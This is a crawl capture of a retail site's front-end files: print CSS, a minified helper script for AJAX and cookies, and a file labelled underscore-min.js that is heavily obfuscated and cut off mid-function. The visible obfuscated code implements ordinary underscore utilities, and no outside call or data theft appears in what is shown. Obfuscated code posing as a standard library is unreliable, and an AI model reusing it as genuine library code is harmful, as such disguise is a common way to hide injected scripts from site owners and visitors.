    .dropup>.btn>.caret {
        border-top-color: #000 !important
    }

    .label {
        border: 1px solid #000
    }

    .table {
        border-collapse: collapse !important
    }

    .table td,
    .table th {
        background-color: #fff !important
    }

    .table-bordered td,
    .table-bordered th {
        border: 1px solid #ddd !important
    }
}

@media print {
    .visible-print {
        display: block !important
    }

    table.visible-print {
        display: table !important
    }

    tr.visible-print {
        display: table-row !important
    }

    td.visible-print,
    th.visible-print {
        display: table-cell !important
    }
}

.visible-print-block {
    display: none !important
}

@media print {
    .visible-print-block {
        display: block !important
    }
}

.visible-print-inline {
    display: none !important
}

@media print {
    .visible-print-inline {
        display: inline !important
    }
}

.visible-print-inline-block {
    display: none !important
}

@media print {
    .visible-print-inline-block {
        display: inline-block !important
    }

    .hidden-print {
        display: none !important
    }
}

// Modifier class for 4:3 aspect ratio .embed-responsive-4by3{padding-bottom:75%}.preferredVendors{clear:both;overflow:hidden;padding-bottom:150px;margin-top:25px}.preferredVendors .col-xs-12{margin-bottom:50px}

/*Custom Related Items styling*/

#ctl01_ctl04_relatedItemsList {
    width: 100%;
}

#ctl01_ctl04_relatedItemsList>tbody>tr {
    display: grid;
    grid-template-columns: repeat(auto-fill,minmax(200px, 1fr));
    grid-gap: 15px;
}
#ctl01_ctl04_relatedItemsList .simpleBtn,
#ctl01_ctl04_relatedItemsList .simpleQTY {
    float: none;
    width: auto;
}

#ctl01_ctl04_relatedItemsList .dxpnlControl {
    display: flex;
    justify-content: space-between;
}

#ctl01_ctl04_relatedItemsList .simplePricing {
    margin-top: 10px;
}

#ctl01_ctl04_relatedItemsList .btnCart {
    margin-right: 0;
}

#relatedItemTable {
    height: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.gosafe.com/Ecommerce/js/global.min_2.18.0.js
body_size: 4389
content:
///-------------------------------------------------------------------------------------------------
// file: global.min_2.18.0.js	
// description: minified version of js/global.js
// summary:	Global JavaScript functions. Minimized version. 
// (c) Dovetail Internet Technologies, LLC. All rights reserved. 
///-------------------------------------------------------------------------------------------------

function MakeAJAXCall(e, n, t, o) { var r = SITE_PATHS.application + "/util/GetData.asmx/"; e.indexOf(".") > -1 && (r = SITE_PATHS.application + "/Services/" + e.substring(0, e.indexOf(".")) + ".asmx/", e = e.substring(e.indexOf(".") + 1)); var i = "{ClientCode:'" + document.getElementById("hfClientCode").value + "',"; for (var c in document.getElementById("hfSessionToken") ? i += "SessionToken:'" + document.getElementById("hfSessionToken").value + "'" : i += "SessionToken:''", n) i += ", '" + c + "':'" + n[c] + "'"; i += "}", $.ajax({ type: "POST", url: r + e, data: i, contentType: "application/json; charset=utf-8", dataType: "json", success: function (e) { t && (o ? t(e.d, o) : t(e.d)) }, error: function (e) { console.log(e.responseText) } }) } function LogIt(e) { console.log(e) } var urlParams; function StripNonNumbers(e) { return e.replace(/[^\d.-]/g, "") } function SetNumericMaximum(e, n) { return "" != e && e > n ? n : e } function GetItemDetailPageURL(e, n) { return "product/" + encodeURIComponent(e).toLowerCase() + "/" + n.replace(new RegExp(" ", "g"), "-") } function GetStockCodeFromPage() { var e = window.document.location.pathname; if (e.indexOf("/product/") > -1) { var n = e.substring(e.indexOf("/product/") + 1).split("/"); return n.length > 1 ? n[1] : "" } return "" } function GetApplicationName() { return SITE_PATHS.application.substring(1) } function GetElementValue(e, n) { return document.getElementById(e) ? document.getElementById(e).value : n } function ScrollTop() { document.body.scrollTop = document.documentElement.scrollTop = 0 } function SetWebPrice(e, n) { if (null != e && "" != e) { var t = JSON.parse(e); Object.keys(t).length > 0 && t.WebPriceAmount > 0 && $("#" + n).text(t.WebPrice + " " + t.UnitOfMeasureText) } } function SetAttribute(e, n, t, o) { if (null == o && (o = !0), "object" == typeof n) { var r = n; n = r.attribute, t = r.element, o = r.useBlank } ("" != e || o) && $("#" + t).attr(n, e) } function SetCookie(e, n, t) { var o = new Date; o.setTime(o.getTime() + 60 * t * 1e3); var r = "expires=" + o.toUTCString(); document.cookie = e + "=" + n + "; " + r } function GetCookie(e) { for (var n = e + "=", t = document.cookie.split(";"), o = 0; o < t.length; o++) { for (var r = t[o]; " " == r.charAt(0);)r = r.substring(1); if (0 == r.indexOf(n)) return r.substring(n.length, r.length) } return "" } (window.onpopstate = function () { var e, n = /\+/g, t = /([^&=]+)=?([^&]*)/g, o = function (e) { return decodeURIComponent(e.replace(n, " ")) }, r = window.location.search.substring(1); for (urlParams = {}; e = t.exec(r);)urlParams[o(e[1])] = o(e[2]) })(); var QueryString = function (e) { if ("" == e) return {}; for (var n = {}, t = 0; t < e.length; ++t) { var o = e[t].split("=", 2); 1 == o.length ? n[o[0]] = "" : n[o[0]] = decodeURIComponent(o[1].replace(/\+/g, " ")) } return n }(window.location.search.substr(1).split("&")); function CleanHexColor(e) { return null != e && "" != e ? ("#" != e.substring(0, 1) && (e = "#" + e), e.toLowerCase()) : "" } function RemoveElement(e) { var n = document.querySelector("#" + e); n.parentNode.removeChild(n) } function PopupCenter(e, n, t, o) { var r = null != window.top.screenLeft ? window.top.screenLeft : screen.left, i = null != window.top.screenTop ? window.top.screenTop : screen.top, c = (window.top.innerWidth ? window.top.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width) / 2 - t / 2 + r, u = (window.top.innerHeight ? window.top.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height) / 2 - o / 2 + i, l = window.open(e, n, "scrollbars=yes, width=" + t + ", height=" + o + ", top=" + u + ", left=" + c); window.focus && l.focus() } var queryString = QueryString; function removeElement(e) { RemoveElement(e) } function cleanHexColor(e) { return CleanHexColor(e) } function dtScrollTop() { ScrollTop() } function logIt(e) { LogIt(e) }



--- FILE ---
content_type: text/javascript
request_url: https://www.gosafe.com/Ecommerce/js/underscore-min.js
body_size: 101769
content:
var a0_0x15e3df=a0_0x3a80;(function(_0xf92089,_0x1d0fcc){var _0x3d0c72=a0_0x3a80,_0x4405fc=_0xf92089();while(!![]){try{var _0x1da279=-parseInt(_0x3d0c72(0x2df))/0x1*(parseInt(_0x3d0c72(0xea))/0x2)+-parseInt(_0x3d0c72(0x241))/0x3+parseInt(_0x3d0c72(0x26a))/0x4*(parseInt(_0x3d0c72(0x1a5))/0x5)+parseInt(_0x3d0c72(0x2e9))/0x6*(parseInt(_0x3d0c72(0x165))/0x7)+parseInt(_0x3d0c72(0x1ff))/0x8+parseInt(_0x3d0c72(0x145))/0x9+-parseInt(_0x3d0c72(0x172))/0xa;if(_0x1da279===_0x1d0fcc)break;else _0x4405fc['push'](_0x4405fc['shift']());}catch(_0x1c09bc){_0x4405fc['push'](_0x4405fc['shift']());}}}(a0_0x3c37,0xc3add),!(function(){var _0xe2f0f5=a0_0x3a80,_0x26a3d6={'rvodu':_0xe2f0f5(0x18b),'BfyOy':function(_0x333e28,_0x3b6bcd){return _0x333e28(_0x3b6bcd);},'TQgpW':_0xe2f0f5(0x201),'mXdsS':function(_0x10512a,_0x2ee276){return _0x10512a(_0x2ee276);},'ztgRg':function(_0x9a4346,_0x2caf73){return _0x9a4346(_0x2caf73);},'JVbZv':function(_0x1e812a,_0x326c87){return _0x1e812a(_0x326c87);},'ZxJYx':function(_0x17144d,_0x2b0d4c){return _0x17144d==_0x2b0d4c;},'nRWnj':function(_0x5b9c56,_0x5726d6){return _0x5b9c56===_0x5726d6;},'JIuCF':function(_0x57915b,_0x8a62e3){return _0x57915b==_0x8a62e3;},'TBLMR':'object','nHjnO':function(_0x348a96,_0xa66426){return _0x348a96!=_0xa66426;},'iaxjw':_0xe2f0f5(0x128),'mOEQD':function(_0x5a3778,_0x24c34b){return _0x5a3778(_0x24c34b);},'VSuCb':'&gt;','eNHSo':_0xe2f0f5(0x173),'CsgAA':function(_0x4baf22,_0x5579c5,_0x16eb31){return _0x4baf22(_0x5579c5,_0x16eb31);},'SfasV':function(_0x5217a3,_0x571536,_0x2d718b,_0x508482){return _0x5217a3(_0x571536,_0x2d718b,_0x508482);},'rfQcs':function(_0x5528cc,_0x23e8e0){return _0x5528cc(_0x23e8e0);},'PedlS':function(_0x4797dc,_0x2a961c){return _0x4797dc(_0x2a961c);},'deSsT':function(_0x167ee8,_0x240b3e){return _0x167ee8(_0x240b3e);},'KXxLJ':'Arguments','DpxZw':'String','kFtua':_0xe2f0f5(0x22d),'knykO':_0xe2f0f5(0x13b),'gijqf':_0xe2f0f5(0x1b8),'PuRcp':_0xe2f0f5(0x11a),'Lffhn':'Symbol','YikWt':_0xe2f0f5(0x259),'toYiZ':'Set','cGvdg':_0xe2f0f5(0x2be),'PhkYJ':function(_0x5c6e82,_0x364ee0){return _0x5c6e82(_0x364ee0);},'MxEhZ':function(_0x34a578,_0x38229f){return _0x34a578(_0x38229f);},'XZrEo':function(_0x503148,_0x4538fe){return _0x503148!=_0x4538fe;},'gsCal':_0xe2f0f5(0x203),'XNqQp':function(_0x42dd6d,_0x219366){return _0x42dd6d!=_0x219366;},'myMWu':'pop','zfYKC':'reverse','MzGFr':_0xe2f0f5(0x2d4),'BZOYH':_0xe2f0f5(0x2f8),'yKDCJ':_0xe2f0f5(0x1bf),'FjwEE':'join','Jxosk':_0xe2f0f5(0x1ee),'bFItP':'underscore','TwWQq':function(_0x1d22b4,_0x261845){return _0x1d22b4(_0x261845);},'vRDQK':function(_0x24f67e,_0x54fba0){return _0x24f67e(_0x54fba0);},'FqAom':function(_0x6bca37,_0x177fa8){return _0x6bca37/_0x177fa8;},'SWmKA':_0xe2f0f5(0xde),'uefgq':function(_0x489210,_0x342306){return _0x489210<_0x342306;},'FGTYi':function(_0x569c32,_0x50b149){return _0x569c32+_0x50b149;},'LmVGC':function(_0x2e7710,_0x408f19){return _0x2e7710==_0x408f19;},'mDlEo':function(_0x213206,_0x3b4201){return _0x213206!=_0x3b4201;},'pagEA':function(_0x512131,_0x399e0a){return _0x512131==_0x399e0a;},'HBbJQ':function(_0x2f7b0f,_0x2fab54){return _0x2f7b0f==_0x2fab54;},'SJinp':function(_0x32a90f,_0x274edd){return _0x32a90f<=_0x274edd;},'WVovK':function(_0x174b82,_0x38f3be,_0x3dbd4b){return _0x174b82(_0x38f3be,_0x3dbd4b);},'ZQPWe':function(_0x5c79e2,_0x86cf9){return _0x5c79e2||_0x86cf9;},'GdDmK':function(_0x369c69,_0x4e278e){return _0x369c69(_0x4e278e);},'sIxvk':function(_0x458f2e,_0x5d65c7){return _0x458f2e!==_0x5d65c7;},'rDNWE':function(_0x46f128,_0x293bc9){return _0x46f128(_0x293bc9);},'LguzQ':function(_0x1e1240,_0x46f46c){return _0x1e1240-_0x46f46c;},'uUyiH':function(_0x56d050,_0xe07fb4){return _0x56d050===_0xe07fb4;},'dGxgn':function(_0x4e1205,_0x15c30b){return _0x4e1205(_0x15c30b);},'KQyZI':function(_0x2a6e1c,_0x5e4203){return _0x2a6e1c==_0x5e4203;},'vuAfQ':function(_0x24d3ec,_0x417aa0){return _0x24d3ec!=_0x417aa0;},'VMiRt':'4|2|3|0|1','vxZZz':function(_0x3e96f8,_0x2c9caa){return _0x3e96f8(_0x2c9caa);},'odwQp':function(_0xd7d780,_0x30d079){return _0xd7d780(_0x30d079);},'tVyRG':function(_0x2bcff5,_0x359861){return _0x2bcff5<_0x359861;},'HINnh':_0xe2f0f5(0x151),'YKcPn':function(_0x29aca6,_0x393dcc){return _0x29aca6<_0x393dcc;},'fPIMn':function(_0x77c8a0,_0x4cd365){return _0x77c8a0<_0x4cd365;},'pRsOi':function(_0x5c9908,_0x5181d0){return _0x5c9908<_0x5181d0;},'vXMga':function(_0x3d529c,_0x3ff848){return _0x3d529c-_0x3ff848;},'BdxXh':_0xe2f0f5(0x1c3),'iPidv':function(_0x28d568,_0x352d85){return _0x28d568(_0x352d85);},'xvTsn':function(_0x3d0908,_0x50346e){return _0x3d0908&&_0x50346e;},'hVlOH':function(_0xe3270e,_0x1dfba2){return _0xe3270e==_0x1dfba2;},'cxKGD':function(_0x26c440,_0x1a7d58){return _0x26c440<_0x1a7d58;},'HDKuH':function(_0x3e5ff0,_0x415ebf){return _0x3e5ff0-_0x415ebf;},'wprKy':function(_0x597ea9,_0x59b8f4){return _0x597ea9<_0x59b8f4;},'tkiFv':function(_0x4659fb,_0x3e758d){return _0x4659fb<_0x3e758d;},'cYruw':'0|1|4|3|2','ewmSc':function(_0x23a45e,_0x1e78d2){return _0x23a45e(_0x1e78d2);},'ZuSXO':function(_0x37ecbf,_0xf006fb){return _0x37ecbf(_0xf006fb);},'LobUQ':function(_0x233bfa,_0x11ae81){return _0x233bfa-_0x11ae81;},'YfoyK':function(_0x2e9e71,_0x3dfec5){return _0x2e9e71<_0x3dfec5;},'AFWHs':function(_0x3cca64,_0x14b665){return _0x3cca64 in _0x14b665;},'nrvdH':_0xe2f0f5(0x2c1),'kyCoK':function(_0x3b424e,_0x86490a,_0x4facc7){return _0x3b424e(_0x86490a,_0x4facc7);},'KhKws':function(_0x4cd75c,_0x189256){return _0x4cd75c(_0x189256);},'AgEFf':function(_0x520a69,_0x5a1ef4){return _0x520a69(_0x5a1ef4);},'AZBGH':function(_0x2fda0,_0x3a87b9){return _0x2fda0<_0x3a87b9;},'UxLdO':function(_0x5cfffb,_0x1b79b8){return _0x5cfffb(_0x1b79b8);},'pzsKU':function(_0x2c5889,_0x3a9afa){return _0x2c5889==_0x3a9afa;},'LWQwu':function(_0x1c2298,_0x1d6efd){return _0x1c2298(_0x1d6efd);},'GCCLn':function(_0x35ff16,_0x9c6ad9){return _0x35ff16!==_0x9c6ad9;},'gsUyZ':function(_0xc7f86b,_0x5decc1){return _0xc7f86b<_0x5decc1;},'eIgYl':'2|3|0|1|4','jSxXo':function(_0x4e6f77,_0x167552){return _0x4e6f77!=_0x167552;},'kWkjy':function(_0x2f8b87,_0x1e99e2){return _0x2f8b87==_0x1e99e2;},'DXghf':function(_0x5106d8,_0x193698){return _0x5106d8 instanceof _0x193698;},'sDMOH':'[object\x20RegExp]','GrFuH':function(_0x50c0f7,_0x9cb0ff){return _0x50c0f7+_0x9cb0ff;},'HhIiF':function(_0x214800,_0x16db69){return _0x214800==_0x16db69;},'wUxHa':function(_0x45a045,_0x14f5e1){return _0x45a045==_0x14f5e1;},'lNpIS':function(_0x12f048,_0x2b5ee8){return _0x12f048/_0x2b5ee8;},'HHWUj':function(_0x2ade2a,_0x19f33a){return _0x2ade2a==_0x19f33a;},'iEMeC':_0xe2f0f5(0x1c0),'PJlhc':_0xe2f0f5(0x124),'boGVz':_0xe2f0f5(0x154),'jECtO':function(_0x35230c,_0x5d6f8e){return _0x35230c!=_0x5d6f8e;},'cDhUX':function(_0x3dd036,_0x3dff3e){return _0x3dd036!=_0x3dff3e;},'MuGVZ':_0xe2f0f5(0x255),'KEGXk':function(_0x5446e8,_0x3acc24){return _0x5446e8===_0x3acc24;},'aTacM':function(_0x516828,_0x352dc7,_0x13dc25,_0x268567,_0x5ef074){return _0x516828(_0x352dc7,_0x13dc25,_0x268567,_0x5ef074);},'RJXxl':function(_0xecfaa8,_0x3b17f1,_0x496df3){return _0xecfaa8(_0x3b17f1,_0x496df3);},'paqsc':function(_0x20027f,_0xd7abde){return _0x20027f+_0xd7abde;},'PMnFs':_0xe2f0f5(0x193),'blfnf':function(_0x4cb40f,_0x323191){return _0x4cb40f(_0x323191);},'eOPkt':function(_0x735e85,_0x410a6b){return _0x735e85==_0x410a6b;},'fiBaV':function(_0x1c1229,_0x486122){return _0x1c1229(_0x486122);},'XBFtt':function(_0x1d7afb,_0x190494){return _0x1d7afb==_0x190494;},'OQmIP':function(_0x47a290,_0x4caa3c,_0x59eb98,_0x107b4d){return _0x47a290(_0x4caa3c,_0x59eb98,_0x107b4d);},'Iofsy':function(_0x1f78f8,_0x246cb0){return _0x1f78f8*_0x246cb0;},'Cdive':function(_0x5d2aa4,_0xcea1f2){return _0x5d2aa4+_0xcea1f2;},'hscMK':'(?:','eIoIh':function(_0x1b08e1,_0xc67361){return _0x1b08e1(_0xc67361);},'hmWqC':function(_0x496b55,_0x5cf6af){return _0x496b55===_0x5cf6af;},'EzkZa':_0xe2f0f5(0x292),'dKpvP':function(_0x4d37ab,_0x5705f7){return _0x4d37ab+_0x5705f7;},'Jwvgv':'function(','pGkni':function(_0x154b45,_0x1c1beb){return _0x154b45+_0x1c1beb;},'PzJhp':_0xe2f0f5(0x228),'YAaAU':_0xe2f0f5(0x178),'SOtoG':_0xe2f0f5(0x2b6),'zPvIo':function(_0x3bd1f9,_0x3ad21a){return _0x3bd1f9&&_0x3ad21a;},'QyYnc':function(_0x2149ec,_0x5a7d1b){return _0x2149ec!==_0x5a7d1b;},'ksThb':function(_0x486f33,_0xdc654d){return _0x486f33(_0xdc654d);},'VPYKl':function(_0x46a562,_0x29de06){return _0x46a562(_0x29de06);},'bTWgL':function(_0x3e556d,_0x3cade9){return _0x3e556d(_0x3cade9);},'MvJit':function(_0x327187,_0xf867a6){return _0x327187(_0xf867a6);},'EBHxD':function(_0x33e731,_0x680e0f){return _0x33e731(_0x680e0f);},'UfzGC':_0xe2f0f5(0x2f1),'wwqUc':_0xe2f0f5(0x12d),'STMAd':'hasOwnProperty','pFApS':_0xe2f0f5(0x266),'pYzyB':_0xe2f0f5(0x282)},_0x1bf835=_0x26a3d6[_0xe2f0f5(0x258)]['split']('|'),_0x1393c1=0x0;while(!![]){switch(_0x1bf835[_0x1393c1++]){case'0':var _0x25f017=function(_0x1383e9,_0x2da83b){var _0x206d78=_0xe2f0f5;return _0x2da83b=_0xa6bd38[_0x206d78(0x2dc)](null,_0x2da83b)?_0xa6bd38[_0x206d78(0x1fd)](_0x1383e9[_0x206d78(0x201)],0x1):+_0x2da83b,function(){var _0x1970d3=_0x206d78,_0x2994dc=_0xa6bd38['txdYr']['split']('|'),_0x3f5df3=0x0;while(!![]){switch(_0x2994dc[_0x3f5df3++]){case'0':for(var _0x23ef0e=Math[_0x1970d3(0x13f)](arguments[_0x1970d3(0x201)]-_0x2da83b,0x0),_0x5f5b4c=_0xa6bd38[_0x1970d3(0x1c4)](Array,_0x23ef0e),_0xbd5fdf=0x0;_0xa6bd38['ZByDx'](_0xbd5fdf,_0x23ef0e);_0xbd5fdf++)_0x5f5b4c[_0xbd5fdf]=arguments[_0xa6bd38[_0x1970d3(0x223)](_0xbd5fdf,_0x2da83b)];continue;case'1':for(_0xbd5fdf=0x0;_0xa6bd38[_0x1970d3(0x2ab)](_0xbd5fdf,_0x2da83b);_0xbd5fdf++)_0x44c54b[_0xbd5fdf]=arguments[_0xbd5fdf];continue;case'2':switch(_0x2da83b){case 0x0:return _0x1383e9[_0x1970d3(0x2d8)](this,_0x5f5b4c);case 0x1:return _0x1383e9[_0x1970d3(0x2d8)](this,arguments[0x0],_0x5f5b4c);case 0x2:return _0x1383e9[_0x1970d3(0x2d8)](this,arguments[0x0],arguments[0x1],_0x5f5b4c);}continue;case'3':var _0x44c54b=_0xa6bd38['rDnTL'](Array,_0x2da83b+0x1);continue;case'4':return _0x44c54b[_0x2da83b]=_0x5f5b4c,_0x1383e9[_0x1970d3(0x110)](this,_0x44c54b);}break;}};},_0x50dff1=function(_0x4357a1){var _0xcca123=_0xe2f0f5,_0x55ce33=_0xa6bd38[_0xcca123(0x2e4)][_0xcca123(0x111)]('|'),_0x2f8bb3=0x0;while(!![]){switch(_0x55ce33[_0x2f8bb3++]){case'0':_0xece339[_0xcca123(0x100)]=_0x4357a1;continue;case'1':if(!_0x26fc8d[_0xcca123(0x2b4)](_0x4357a1))return{};continue;case'2':var _0x270ccd=new _0xece339();continue;case'3':if(_0xc2e702)return _0xa6bd38['rUoUt'](_0xc2e702,_0x4357a1);continue;case'4':return _0xece339[_0xcca123(0x100)]=null,_0x270ccd;}break;}},_0x140aba=function(_0x525dfb){var _0x383e0d={'uObPm':function(_0x908d43,_0x1e80c6){var _0x1f200=a0_0x3a80;return _0xa6bd38[_0x1f200(0x2b9)](_0x908d43,_0x1e80c6);}};return function(_0x1c8f0a){return _0x383e0d['uObPm'](null,_0x1c8f0a)?void 0x0:_0x1c8f0a[_0x525dfb];};},_0x2096bc=function(_0x1cff07,_0x21a936){var _0x5eb885=_0xe2f0f5;return _0xa6bd38[_0x5eb885(0x15a)](null,_0x1cff07)&&_0x456602[_0x5eb885(0x2d8)](_0x1cff07,_0x21a936);},_0x18c47d=function(_0x335e1c,_0x16c84c){var _0x2be876=_0xe2f0f5;for(var _0x19665f=_0x16c84c[_0x2be876(0x201)],_0x512532=0x0;_0xa6bd38[_0x2be876(0xda)](_0x512532,_0x19665f);_0x512532++){if(_0xa6bd38[_0x2be876(0x186)](null,_0x335e1c))return;_0x335e1c=_0x335e1c[_0x16c84c[_0x512532]];}return _0x19665f?_0x335e1c:void 0x0;},_0x61d946=Math['pow'](0x2,0x35)-0x1,_0x38dedb=_0x26a3d6[_0xe2f0f5(0xd0)](_0x140aba,_0x26a3d6[_0xe2f0f5(0x207)]),_0x21122f=function(_0x2678f6){var _0x347429=_0xe2f0f5,_0x3fee97=_0xa6bd38[_0x347429(0x2ad)](_0x38dedb,_0x2678f6);return _0xa6bd38[_0x347429(0x2e8)](_0xa6bd38[_0x347429(0xca)],typeof _0x3fee97)&&_0xa6bd38[_0x347429(0x27b)](0x0,_0x3fee97)&&_0xa6bd38['SEUKm'](_0x3fee97,_0x61d946);};continue;case'1':var _0x340b4f,_0x5a5cc4=function(_0x21f50e,_0x334492,_0x4bc700){if(void 0x0===_0x334492)return _0x21f50e;switch(_0xa6bd38['EQTQy'](null,_0x4bc700)?0x3:_0x4bc700){case 0x1:return function(_0x37adb0){return _0x21f50e['call'](_0x334492,_0x37adb0);};case 0x3:return function(_0xc23dac,_0x236ee2,_0x49c2be){var _0x2dbade=a0_0x3a80;return _0x21f50e[_0x2dbade(0x2d8)](_0x334492,_0xc23dac,_0x236ee2,_0x49c2be);};case 0x4:return function(_0x126f64,_0x2409bf,_0x4836aa,_0x39b600){var _0x5db9c0=a0_0x3a80;return _0x21f50e[_0x5db9c0(0x2d8)](_0x334492,_0x126f64,_0x2409bf,_0x4836aa,_0x39b600);};}return function(){var _0x386a22=a0_0x3a80;return _0x21f50e[_0x386a22(0x110)](_0x334492,arguments);};},_0x2e4c4c=function(_0x2485fe,_0xf517f7,_0x37c774){var _0x22d20e=_0xe2f0f5;return _0x26fc8d[_0x22d20e(0x25d)]!==_0x340b4f?_0x26fc8d[_0x22d20e(0x25d)](_0x2485fe,_0xf517f7):_0xa6bd38[_0x22d20e(0x1e8)](null,_0x2485fe)?_0x26fc8d[_0x22d20e(0x1dc)]:_0x26fc8d[_0x22d20e(0xd8)](_0x2485fe)?_0x5a5cc4(_0x2485fe,_0xf517f7,_0x37c774):_0x26fc8d['isObject'](_0x2485fe)&&!_0x26fc8d[_0x22d20e(0xc6)](_0x2485fe)?_0x26fc8d[_0x22d20e(0x21a)](_0x2485fe):_0x26fc8d[_0x22d20e(0x1fa)](_0x2485fe);};continue;case'2':var _0x4bd859=0x0;continue;case'3':var _0x49d739=function(_0x1e6d11){var _0x7c5750={'cWeGU':function(_0x3e6198,_0x2f34ce){return _0x3e6198(_0x2f34ce);},'SnADa':function(_0x3a91c4,_0x1d5512){return _0xa6bd38['JrSnq'](_0x3a91c4,_0x1d5512);},'MhdyT':function(_0x1c19eb,_0x24b4fb){return _0x1c19eb-_0x24b4fb;},'CDwaQ':function(_0x43be2c,_0x37881a){var _0x4b738f=a0_0x3a80;return _0xa6bd38[_0x4b738f(0x1ad)](_0x43be2c,_0x37881a);},'EmcdV':function(_0x1ea85a,_0x583fb9){return _0x1ea85a<_0x583fb9;},'GKpmJ':function(_0x12786a,_0x3a8c36,_0x29133c,_0x175e67,_0x1f1b39){return _0xa6bd38['MwSWz'](_0x12786a,_0x3a8c36,_0x29133c,_0x175e67,_0x1f1b39);}};return function(_0xbe45e6,_0x407081,_0x447077,_0x5d6d02){var _0x371e08=a0_0x3a80,_0x2ce211=_0xa6bd38[_0x371e08(0x27b)](0x3,arguments['length']);return function(_0xe140e7,_0x4c4672,_0x1ff9c0,_0x435dc9){var _0x4d816e=_0x371e08,_0x2ff25c=!_0x7c5750[_0x4d816e(0x132)](_0x21122f,_0xe140e7)&&_0x26fc8d[_0x4d816e(0x230)](_0xe140e7),_0x56cd6d=_0x7c5750['SnADa'](_0x2ff25c,_0xe140e7)['length'],_0x2b8f46=0x0<_0x1e6d11?0x0:_0x7c5750[_0x4d816e(0x1a9)](_0x56cd6d,0x1);for(_0x435dc9||(_0x1ff9c0=_0xe140e7[_0x2ff25c?_0x2ff25c[_0x2b8f46]:_0x2b8f46],_0x2b8f46+=_0x1e6d11);_0x7c5750[_0x4d816e(0x1fc)](0x0,_0x2b8f46)&&_0x7c5750[_0x4d816e(0x27d)](_0x2b8f46,_0x56cd6d);_0x2b8f46+=_0x1e6d11){var _0x44c494=_0x2ff25c?_0x2ff25c[_0x2b8f46]:_0x2b8f46;_0x1ff9c0=_0x7c5750[_0x4d816e(0x13e)](_0x4c4672,_0x1ff9c0,_0xe140e7[_0x44c494],_0x44c494,_0xe140e7);}return _0x1ff9c0;}(_0xbe45e6,_0xa6bd38[_0x371e08(0x280)](_0x5a5cc4,_0x407081,_0x5d6d02,0x4),_0x447077,_0x2ce211);};};continue;case'4':var _0x509e16=/(.)^/,_0x83e260={'\x27':'\x27','\x5c':'\x5c','\x0d':'r','\x0a':'n','\u2028':'u2028','\u2029':_0xe2f0f5(0x1ba)},_0x29ca7d=/\\|'|\r|\n|\u2028|\u2029/g,_0x1c0aae=function(_0x4df8fa){return'\x5c'+_0x83e260[_0x4df8fa];};continue;case'5':var _0x64125a=function(_0x5d60df){return function(_0x884fe1,_0x59ee17,_0xe52d52){var _0x1d51d6=a0_0x3a80;_0x59ee17=_0x2e4c4c(_0x59ee17,_0xe52d52);for(var _0x551f40=_0x38dedb(_0x884fe1),_0x3d11fd=_0xa6bd38[_0x1d51d6(0x1b9)](0x0,_0x5d60df)?0x0:_0xa6bd38[_0x1d51d6(0x26b)](_0x551f40,0x1);_0xa6bd38[_0x1d51d6(0x27b)](0x0,_0x3d11fd)&&_0xa6bd38['hNGdk'](_0x3d11fd,_0x551f40);_0x3d11fd+=_0x5d60df)if(_0xa6bd38[_0x1d51d6(0x184)](_0x59ee17,_0x884fe1[_0x3d11fd],_0x3d11fd,_0x884fe1))return _0x3d11fd;return-0x1;};};continue;case'6':_0x26fc8d[_0xe2f0f5(0xed)]=function(_0x4e8971,_0x54ca42){return _0x3be797(_0x4e8971,_0x54ca42,!0x1);},_0x26fc8d[_0xe2f0f5(0x273)]=_0x25f017(function(_0x2b5ddb,_0x50b496){var _0x5cc165=_0xe2f0f5;return _0x26fc8d[_0x5cc165(0x289)](_0x2b5ddb,_0x50b496);}),_0x26fc8d[_0xe2f0f5(0x1f8)]=_0x26fc8d['unique']=function(_0x256537,_0x8b2460,_0x2e3ae4,_0x4f1bce){var _0x209a5f=_0xe2f0f5;_0x26fc8d['isBoolean'](_0x8b2460)||(_0x4f1bce=_0x2e3ae4,_0x2e3ae4=_0x8b2460,_0x8b2460=!0x1),_0xa6bd38[_0x209a5f(0xeb)](null,_0x2e3ae4)&&(_0x2e3ae4=_0x2e4c4c(_0x2e3ae4,_0x4f1bce));for(var _0x4336fd=[],_0x4f0d5a=[],_0xf67305=0x0,_0x194140=_0x38dedb(_0x256537);_0xa6bd38['CabiL'](_0xf67305,_0x194140);_0xf67305++){var _0x56f963=_0x256537[_0xf67305],_0x5a175a=_0x2e3ae4?_0x2e3ae4(_0x56f963,_0xf67305,_0x256537):_0x56f963;_0x8b2460&&!_0x2e3ae4?(_0xf67305&&_0xa6bd38['CWvRT'](_0x4f0d5a,_0x5a175a)||_0x4336fd['push'](_0x56f963),_0x4f0d5a=_0x5a175a):_0x2e3ae4?_0x26fc8d[_0x209a5f(0x2e3)](_0x4f0d5a,_0x5a175a)||(_0x4f0d5a[_0x209a5f(0x175)](_0x5a175a),_0x4336fd['push'](_0x56f963)):_0x26fc8d[_0x209a5f(0x2e3)](_0x4336fd,_0x56f963)||_0x4336fd['push'](_0x56f963);}return _0x4336fd;},_0x26fc8d[_0xe2f0f5(0xf1)]=_0x26a3d6[_0xe2f0f5(0x19d)](_0x25f017,function(_0x4aeff0){var _0x293e07=_0xe2f0f5;return _0x26fc8d[_0x293e07(0x1f8)](_0xa6bd38['EBDKH'](_0x3be797,_0x4aeff0,!0x0,!0x0));}),_0x26fc8d[_0xe2f0f5(0x23a)]=function(_0x2f7ecc){var _0x27a7ee=_0xe2f0f5;for(var _0x27c263=[],_0x51d0cc=arguments[_0x27a7ee(0x201)],_0x590ee9=0x0,_0x3fe540=_0xa6bd38[_0x27a7ee(0x19c)](_0x38dedb,_0x2f7ecc);_0xa6bd38['wJVpu'](_0x590ee9,_0x3fe540);_0x590ee9++){var _0x372b53=_0x2f7ecc[_0x590ee9];if(!_0x26fc8d[_0x27a7ee(0x2e3)](_0x27c263,_0x372b53)){var _0x1cc657;for(_0x1cc657=0x1;_0x1cc657<_0x51d0cc&&_0x26fc8d[_0x27a7ee(0x2e3)](arguments[_0x1cc657],_0x372b53);_0x1cc657++);_0x1cc657===_0x51d0cc&&_0x27c263[_0x27a7ee(0x175)](_0x372b53);}}return _0x27c263;},_0x26fc8d[_0xe2f0f5(0x289)]=_0x26a3d6[_0xe2f0f5(0x120)](_0x25f017,function(_0x2dc0e9,_0x416d30){var _0x170e6d=_0xe2f0f5;return _0x416d30=_0xa6bd38[_0x170e6d(0x184)](_0x3be797,_0x416d30,!0x0,!0x0),_0x26fc8d[_0x170e6d(0x2ed)](_0x2dc0e9,function(_0x525b89){var 